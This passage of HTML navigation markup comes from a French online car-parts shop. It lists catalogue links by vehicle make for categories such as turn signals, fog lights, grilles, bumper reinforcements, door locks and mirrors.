	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/813-hyundai" title="Feu clignotant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/814-isuzu" title="Feu clignotant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/815-iveco" title="Feu clignotant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/816-jaguar" title="Feu clignotant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/817-jeep" title="Feu clignotant pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/818-kia" title="Feu clignotant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/819-lancia" title="Feu clignotant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/820-land-rover" title="Feu clignotant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/821-lexus" title="Feu clignotant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/822-maserati" title="Feu clignotant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/823-mazda" title="Feu clignotant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/824-mercedes" title="Feu clignotant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/825-mini" title="Feu clignotant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/826-mitsubishi" title="Feu clignotant pour Misubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/827-nissan" title="Feu clignotant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/828-opel" title="Feu clignotant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/829-peugeot" title="Feu clignotant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/830-porsche" title="Feu clignotant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/831-renault" title="Feu clignotant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/832-rover" title="Feu clignotant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/833-saab" title="Feu clignotant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/834-seat" title="Feu clignotant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/835-skoda" title="Feu clignotant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/836-smart" title="Feu clignotant pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/837-ssangyong" title="Feu clignotant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/839-subaru" title="Feu clignotant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/840-suzuki" title="Feu clignotant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/841-toyota" title="Feu clignotant pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/842-volkswagen" title="Feu clignotant pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/843-volvo" title="Feu clignotant pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/651-anti-brouillard" title="Antibrouillard">
		Anti brouillard
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/846-alfa-romeo" title="Anti Brouillard pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/847-audi" title="Anti Brouillard pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/848-autobianchi" title="Anti Brouillard pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/849-bmw" title="Anti Brouillard pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/850-chevrolet" title="Anti Brouillard pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/851-chrysler" title="Anti Brouillard pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/852-citroen" title="Anti Brouillard pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/853-dacia" title="Anti Brouillard pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/854-daewoo" title="Anti Brouillard pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/855-daihatsu" title="Anti Brouillard pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/856-dodge" title="Anti Brouillard pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/857-ds" title="Anti Brouillard pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/858-fiat" title="Anti Brouillard pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/859-ford" title="Anti Brouillard pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/860-honda" title="Anti Brouillard pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/861-hyundai" title="Anti Brouillard pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/862-isuzu" title="Anti Brouillard pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/863-iveco" title="Anti Brouillard pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/864-jaguar" title="Anti Brouillard pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/865-jeep" title="Anti Brouillard pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/866-kia" title="Anti Brouillard pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/867-lancia" title="Anti Brouillard pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/868-land-rover" title="Anti Brouillard pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/869-lexus" title="Anti Brouillard pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/870-maserati" title="Anti Brouillard pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/871-mazda" title="Anti Brouillard pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/872-mercedes" title="Anti Brouillard pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/873-mini" title="Anti Brouillard pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/874-mitsubishi" title="Anti Brouillard pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/875-nissan" title="Anti Brouillard pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/876-opel" title="Anti Brouillard pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/877-peugeot" title="Anti Brouillard pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/878-porsche" title="Anti Brouillard pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/879-renault" title="Anti Brouillard pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/880-rover" title="Anti Brouillard pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/881-saab" title="Anti Brouillard pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/883-seat" title="Anti Brouillard pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/884-skoda" title="Anti Brouillard pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/885-smart" title="Anti Brouillard pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/886-ssangyong" title="Anti Brouillard pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/887-subaru" title="Anti Brouillard pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/888-suzuki" title="Anti Brouillard pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/889-toyota" title="Anti Brouillard pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/890-volkswagen" title="Anti Brouillard pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/891-volvo" title="Anti Brouillard pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/647-grille-de-calandre" title="Grille De Calandre">
		Grille De Calandre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/892-alfa-romeo" title="Grille De Calandre pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/893-audi" title="Grille De Calandre pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/894-autobianchi" title="Grille De Calandre pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/895-bmw" title="Grille De Calandre pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/896-chevrolet" title="Grille De Calandre pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/897-chrysler" title="Grille De Calandre pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/898-citroen" title="Grille De Calandre pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/899-dacia" title="Grille De Calandre pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/900-daewoo" title="Grille De Calandre pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/901-daihatsu" title="Grille De Calandre pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/902-dodge" title="Grille De Calandre pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/903-ds" title="Grille De Calandre pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/904-fiat" title="Grille De Calandre pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/905-ford" title="Grille De Calandre pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/906-honda" title="Grille De Calandre pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/907-hyundai" title="Grille De Calandre pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/908-isuzu" title="Grille De Calandre pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/909-iveco" title="Grille De Calandre pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/910-jaguar" title="Grille De Calandre pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/911-jeep" title="Grille De Calandre pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/912-kia" title="Grille De Calandre pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/913-lancia" title="Grille De Calandre pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/914-land-rover" title="Grille De Calandre pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/915-lexus" title="Grille De Calandre pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/916-maserati" title="Grille De Calandre pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/917-mazda" title="Grille De Calandre pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/918-mercedes" title="Grille De Calandre pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/919-mini" title="Grille De Calandre pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/920-mitsubishi" title="Grille De Calandre pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/921-nissan" title="Grille De Calandre pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/922-opel" title="Grille De Calandre pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/923-peugeot" title="Grille De Calandre pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/924-porsche" title="Grille De Calandre pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/925-renault" title="Grille De Calandre pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/926-rover" title="Grille De Calandre pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/927-saab" title="Grille De Calandre pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/928-seat" title="Grille De Calandre pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/929-skoda" title="Grille De Calandre pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/930-smart" title="Grille De Calandre pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/931-ssangyong" title="Grille De Calandre pour Ssangyong">
		Ssangyong 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/932-subaru" title="Grille De Calandre pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/933-suzuki" title="Grille De Calandre pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/934-toyota" title="Grille De Calandre pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/935-volkswagen" title="Grille De Calandre pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/936-volvo" title="Grille De Calandre pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/646-renfort-traverse-avant" title="renfort de pare choc">
		Renfort / Traverse Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/937-alfa-romeo" title="Renfort / Traverse Avant pour Alfa Romeo">
		Alfa Romeo 
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1206-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/938-audi" title="Renfort / Traverse Avant pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/939-autobianchi" title="Renfort / Traverse Avant pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/940-bmw" title="Renfort / Traverse Avant pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/941-chevrolet" title="Renfort / Traverse Avant pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/942-chrysler" title="Renfort / Traverse Avant pour Chrysler">
		Chrysler 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/943-citroen" title=" Renfort / Traverse Avant pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/944-dacia" title="Renfort / Traverse Avant pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/945-daewoo" title="Renfort / Traverse Avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/946-daihatsu" title="Renfort / Traverse Avant pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/947-dodge" title="Renfort / Traverse Avant pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/948-ds" title="Renfort / Traverse Avant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/949-fiat" title="Renfort / Traverse Avant pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/950-ford" title="Renfort / Traverse Avant pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/951-honda" title="Renfort / Traverse Avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/952-hyundai" title="Renfort / Traverse Avant pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/953-isuzu" title="Renfort / Traverse Avant pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/954-iveco" title="Renfort / Traverse Avant pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/956-jaguar" title="Renfort / Traverse Avant pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/957-jeep" title="Renfort / Traverse Avant pour Jepp">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/958-kia" title="Renfort / Traverse Avant pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/959-lancia" title="Renfort / Traverse Avant pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/960-land-rover" title="Renfort / Traverse Avant pour Land Rover">
		Land Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/961-lexus" title="Renfort / Traverse Avant pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/962-maserati" title="Renfort / Traverse Avant pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/963-mazda" title="Renfort / Traverse Avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/964-mercedes" title="Renfort / Traverse Avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/965-mini" title="Renfort / Traverse Avant pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/966-mitsubishi" title="Renfort / Traverse Avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/967-nissan" title="Renfort / Traverse Avant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/968-opel" title="Renfort / Traverse Avant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/969-peugeot" title="Renfort / Traverse Avant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/970-porsche" title="Renfort / Traverse Avant pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/971-renault" title="Renfort / Traverse Avant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/972-rover" title="Renfort / Traverse Avant pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/973-saab" title="Renfort / Traverse Avant pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/974-seat" title="Renfort / Traverse Avant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/975-skoda" title="Renfort / Traverse Avant pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/977-smart" title="Renfort / Traverse Avant pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/976-ssangyong" title="Renfort / Traverse Avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/978-subaru" title="Renfort / Traverse Avant pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/979-suzuki" title="Renfort / Traverse Avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/980-toyota" title="Renfort / Traverse Avant pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/981-volkswagen" title="Renfort / Traverse Avant pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/982-volvo" title="Renfort / Traverse Avant pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/503-serrure-poignee-de-porte" title="Serrure / Neiman / Poignée de Porte">
		Serrure Poignée de Porte
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/659-audi" title="Serrure Poignée de Porte Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/618-alfa-romeo" title="Serrure Poignée de porte pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/660-bmw" title="Serrure Poignée de Porte Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/510-citroen" title="Serrure Poignée de porte pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/658-dacia" title="Serrure Poignée de porte pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/511-fiat" title="Serrure Poignée de porte pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/630-ford" title="Serrure Poignée de Porte Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1265-honda" title="Serrure Poignée de porte pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1204-hyundai" title="Serrure poignée de porte pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/619-iveco" title="Serrure Poignée de porte pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/620-lancia" title="Serrure Poignée de porte pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/515-nissan" title="Serrure Poignée de porte pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/662-mercedes" title="Serrure Poignée de Porte Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/663-mitsubishi" title="Serrure Poignée de Porte Pour mitsubishi">
		mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1266-mini" title="Serrure Poignée de porte pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/512-opel" title="Serrure Poignée de porte pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/513-peugeot" title="Serrure Poignée de porte pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/514-renault" title="Serrure Poignée de porte pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/629-seat" title="Serrure Poignée de porte pour Seat">
		SEAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/657-skoda" title="Serrure Poignée de porte pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/661-suzuki" title="Serrure Poignée de Porte Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/628-vw" title=" Serrure Poignée de porte Pour Vw">
		Vw
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/584-retroviseur" title="Retroviseur">
		Retroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/983-alfa-romeo" title="Rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/984-audi" title="Rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/985-autobianchi" title="Rétroviseur pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/986-bmw" title="Retroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/987-chevrolet" title="Retroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/988-chrysler" title="Retroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/621-citroen" title="Rétroviseur pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/989-dacia" title="Retroviseur pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/990-daewoo" title="Retroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/991-daihatsu" title="Retroviseur pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/992-dodge" title="Retroviseur pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/993-ds" title="Retroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/622-fiat" title="Rétroviseur pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/994-ford" title="Retroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/995-honda" title="Retroviseur pour Honda">
		Honda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/996-hyundai" title="Retroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/997-isuzu" title="Retroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/623-iveco" title="Rétroviseur pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/998-jaguar" title="Retroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/999-jeep" title="Retroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1000-kia" title="Retroviseur pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1001-lancia" title="Retroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1002-land-rover" title="Retroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1003-lexus" title="Retroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1004-maserati" title="Retroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
